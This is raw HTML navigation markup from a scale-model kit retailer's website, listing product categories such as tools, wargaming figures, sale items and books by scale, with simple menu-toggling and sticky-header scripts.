                               <ul id="subcat4menu385" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/24&category=Tools+:+Brushes"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/4,3/8,1/2&category=Tools+:+Brushes"><div>1/4,3/8,1/2</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/48&category=Tools+:+Brushes"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/72&category=Tools+:+Brushes"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::NoScale&category=Tools+:+Brushes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu386');">Cement & Putty</a>

                               <ul id="subcat4menu386" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Cement%5F%26%5FPutty::NoScale&category=Tools+:+Cement%5F%26%5FPutty"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu387');">Sanding Tools</a>

                               <ul id="subcat4menu387" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Sanding%5FTools::NoScale&category=Tools+:+Sanding%5FTools"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu388');">Scratch Building Supplies</a>

                               <ul id="subcat4menu388" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/125&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/32&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/48&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/72&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::NoScale&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu389');">Tools Finishing</a>

                               <ul id="subcat4menu389" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/144,_1/200,_1/24,_1/32,_1/35&category=Tools+:+Tools%5FFinishing"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16"&category=Tools+:+Tools%5FFinishing"><div>1/16"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16&category=Tools+:+Tools%5FFinishing"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/24&category=Tools+:+Tools%5FFinishing"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32-1/144&category=Tools+:+Tools%5FFinishing"><div>1/32-1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32&category=Tools+:+Tools%5FFinishing"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/35&category=Tools+:+Tools%5FFinishing"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/35,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/35, 1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48&category=Tools+:+Tools%5FFinishing"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/66&category=Tools+:+Tools%5FFinishing"><div>1/66</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72,_1/48&category=Tools+:+Tools%5FFinishing"><div>1/72, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72&category=Tools+:+Tools%5FFinishing"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::Books&category=Tools+:+Tools%5FFinishing"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::HO&category=Tools+:+Tools%5FFinishing"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::NoScale&category=Tools+:+Tools%5FFinishing"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu90','Wargaming');" >Wargaming</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu391');">Figures</a>

                               <ul id="subcat4menu391" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/144&category=Wargaming+:+Figures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/32&category=Wargaming+:+Figures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/35&category=Wargaming+:+Figures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/48&category=Wargaming+:+Figures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/72&category=Wargaming+:+Figures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::28mm&category=Wargaming+:+Figures"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::38mm&category=Wargaming+:+Figures"><div>38mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::NoScale&category=Wargaming+:+Figures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu392');">Tabletop Gaming</a>

                               <ul id="subcat4menu392" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::Books&category=Wargaming+:+Tabletop%5FGaming"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::NoScale&category=Wargaming+:+Tabletop%5FGaming"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu393');">Vehicles</a>

                               <ul id="subcat4menu393" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/18&category=Wargaming+:+Vehicles"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/48&category=Wargaming+:+Vehicles"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/72&category=Wargaming+:+Vehicles"><div>1/72</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=%5FAirfix%5F::&category=%5FAirfix%5F" onclick="resetcat();"> Airfix </a>
 </li>

</ul>
<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>



                                     </li> 
								<li><a href="https://www.kitlinx.com/about.htm"><div id="menuC">About</div></a></li>
								<li><a href="https://www.kitlinx.com/blog"><div id="menuD">Blog</div></a></li>
 						     	<li><a href="https://www.kitlinx.com/help.htm"><div id="menuE">Contact</div></a></li>
						<li><a href="https://www.kitlinx.com/newacct.htm"><div id="menuF">New Account</div></a></li>
						
						 
								
							</ul>
	







  <style>
    /* Some example CSS styles for the sticky header */
    #header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu {
      /* Add your styles here for the sticky header condition */
    }

    /* Some example CSS styles for the added HTML code */
    #sticky-content {
      display: none;
  line-height: 22px;
color: #444;
font-weight: bold;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: 'Raleway', sans-serif;
text-shadow: 2px 1px 6px #fff;
      z-index: 9999;
    }
  </style>


<!-- Your webpage content here -->

<!-- Hidden div containing the HTML code -->
<div id="sticky-content">
  <div id="top-search">
    <a href="#" id="top-search-trigger" >&nbsp; &nbsp; SEARCH<i class="icon-search3" ></i><i class="icon-line-cross" ></i></a>
    <form action="https://www.kitlinx.com/cgi/search.cgi" method="post">
      <input type="text" style="color: #ffffff;" name="terms" class="form-control" value="" placeholder="Type &amp; Hit Enter">
    </form>
  </div>

  <div id="top-cart">
    <a href="https://www.kitlinx.com/cgi/viewcart.cgi" id=menuG><i class="icon-shopping-cart"></i>&nbsp; &nbsp;CART</a>
  </div>
</div>

<!-- JavaScript code to show/hide the HTML code when the menu becomes sticky -->
<script>
  // Function to show or hide the HTML code based on sticky menu
  function showHideStickyContent() {
    var headerElement = document.querySelector('#header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu');
    var stickyContent = document.getElementById('sticky-content');
    var primaryMenu = document.getElementById('primary-menu');

    if (headerElement) {
      stickyContent.style.display = 'block';
      primaryMenu.style.backgroundColor = '#003C8F';
	    primaryMenu.style.width = '100%';
      document.getElementById("menuA").style.color = '#ffffff';
	    document.getElementById("menuB").style.color = '#ffffff';
      document.getElementById("menuC").style.color = '#ffffff';
      document.getElementById("menuD").style.color = '#ffffff';
            document.getElementById("menuE").style.color = '#ffffff';
      document.getElementById("menuF").style.color = '#ffffff';	    
      document.getElementById("menuG").style.color = '#ffffff';
	          document.getElementById("top-search-trigger").style.color = '#ffffff';
    } else {
      stickyContent.style.display = 'none';
      primaryMenu.style.backgroundColor = '#ECECEC';
	    primaryMenu.style.width = '529px';
   document.getElementById("menuA").style.color = '#444';
   document.getElementById("menuB").style.color = '#444';
   document.getElementById("menuC").style.color = '#444';
   document.getElementById("menuD").style.color = '#444';
   document.getElementById("menuE").style.color = '#444';
   document.getElementById("menuF").style.color = '#444';	    
   document.getElementById("menuG").style.color = '#444';
   document.getElementById("top-search-trigger").style.color = '#444';
//   document.getElementById("top-search").style.color = '#444';
    }
  }

  // Attach the showHideStickyContent function to the scroll event
  window.addEventListener('scroll', showHideStickyContent);

  // Call the function on page load to initialize visibility based on sticky menu
  window.onload = showHideStickyContent;
</script>












					</div>

				</nav><!-- #primary-menu end -->

			</div>


		<div id="red-bar">

			<div class="container clearfix">
<div class="col_full">

			
<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;">
<div align=center>

					<p><strong><a href="https://www.kitlinx.com/catalog" style="color: #FFFF00;">SELECTION:</a> Over 100,000 Products! &nbsp; | &nbsp; <a href="https://www.kitlinx.com/pages/how-kitlinx-works.html" style="color: #FFFF00;">HOW IT WORKS</a> | &nbsp; Top 20 Sellers: <select name=terms><option value=top20Kits>Kits</option><option value=top20Acc>Accessories</option><option value=top20Books>Books</option><option value=top20Paints>Paints</option><option value=top20Decals>Decals</option></select><input type=submit value=GO style="line-height: 110%;"></strong></p>

</div>
</form>


				</div>

			

</div></div>



		</header><!-- #header end -->

<div class="clear"></div>



		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">


				<div class="container clearfix">

                                        <!-- Sidebar
                                        ============================================= -->
                                        <div class="sidebar nobottommargin clearfix">
                                                <div class="sidebar-widgets-wrap">
												

                                                        <div class="widget">

	<div class="visible-xs">




	<h4>SEARCH</h4>
<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;"><input name="terms" class="typeahead sm-form-control tt-input" placeholder="ENTER KEYWORDS" autocomplete="off" spellcheck="false" dir="auto" style="position: relative; vertical-align: top; background-color: transparent;" type="text"><button class="button button-3d button-rounded button-blue" style="float:right;"><i class="icon-search3"></i></button></form><a href="https://www.kitlinx.com/search.htm" style="float: left; font-size: 14px;margin-top:12px;font-weight:600;">ADVANCED SEARCH</a>
<div class="clear"></div>




													</div>


<div class="visible-md visible-lg visible-xl">
<div id="smRefinements"></div>
														<h4>Shop</h4>

<!-- <center>
<a href=https://www.kitlinx.com/cgi/search.cgi?terms=~saleitem~&category=Sale+Items><img border=0 width=120 src=/images/SaleSmallLogo.jpg></a>
</center> -->
<eval>
<div class="container" style="width:100%;">
	<nav id=page-menu2 class="navbar" role="navigation">
		<div class="navbar-toggle" style="margin-top: 4px;" data-toggle="collapse" data-target="#sidebar2">CATALOG INDEX <i class="icon-reorder"></i></div>

<ul class="collapse navbar-collapse nav nav-stacked" style="clear: both;" id="sidebar2">
<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=^newitem^&category=New+Arrivals&index=1"><div>New Arrivals</div></a></li>
<li><a class=cit href="https://www.kitlinx.com/mfgList.html"><div>Manufacturer</div></a></li>
<li><a class=cit href="https://www.kitlinx.com/pages/Collections.html"><div>COLLECTIONS</div></a></li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu100')"><div>Pre Order Items</div></a>
        <ul id="subcatmenu100" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/16&category=Pre+Order+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/24&category=Pre+Order+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/25&category=Pre+Order+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/32&category=Pre+Order+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/35&category=Pre+Order+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/48&category=Pre+Order+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/64&category=Pre+Order+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/72&category=Pre+Order+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/100&category=Pre+Order+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/144&category=Pre+Order+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/200&category=Pre+Order+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/350&category=Pre+Order+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/400&category=Pre+Order+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/600&category=Pre+Order+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/700&category=Pre+Order+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/720&category=Pre+Order+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=N&category=Pre+Order+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=HO&category=Pre+Order+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu101')"><div>Sale Items</div></a>
        <ul id="subcatmenu101" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/16&category=Sale+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/24&category=Sale+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/25&category=Sale+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/32&category=Sale+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/35&category=Sale+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/48&category=Sale+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/64&category=Sale+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/72&category=Sale+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/76&category=Sale+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/100&category=Sale+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/144&category=Sale+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/200&category=Sale+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/350&category=Sale+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/400&category=Sale+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/600&category=Sale+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/700&category=Sale+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/720&category=Sale+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=N&category=Sale+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/HO&category=Sale+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu103')"><div>Discontinued Items</div></a>
        <ul id="subcatmenu103" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/16&category=Discontinued+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/24&category=Discontinued+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/25&category=Discontinued+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/32&category=Discontinued+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/35&category=Discontinued+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/48&category=Discontinued+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/64&category=Discontinued+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/72&category=Discontinued+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/76&category=Discontinued+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/100&category=Discontinued+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/144&category=Discontinued+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/200&category=Discontinued+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/350&category=Discontinued+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/400&category=Discontinued+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/600&category=Discontinued+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/700&category=Discontinued+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/720&category=Discontinued+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=N&category=Discontinued+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/HO&category=Discontinued+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu0','Books%5F%26%5FMagazines');" ><div>Books & Magazines</div></a>
		<ul id="subcat2menu0" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu31');"><div>Catalog</div></a>
				<ul id="subcat3menu31" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::Books&category=Books%5F%26%5FMagazines+:+Catalog"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::NoScale&category=Books%5F%26%5FMagazines+:+Catalog"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Catalog"><div>WW2 Aviation Allied</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu32');"><div>Magazine</div></a>
				<ul id="subcat3menu32" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::1/35&category=Books%5F%26%5FMagazines+:+Magazine"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::Books&category=Books%5F%26%5FMagazines+:+Magazine"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::NoScale&category=Books%5F%26%5FMagazines+:+Magazine"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::No_Scale&category=Books%5F%26%5FMagazines+:+Magazine"><div>No Scale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu33');"><div>Modeling How To</div></a>
				<ul id="subcat3menu33" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Book&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Books&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Modeling&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::NoScale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::No_Scale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Armor&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Aviation Allied</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu34');"><div>War Books</div></a>
				<ul id="subcat3menu34" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/32,_1/48,_1/72&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/35&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Book&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::General_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>General Aviation</div></a></li>
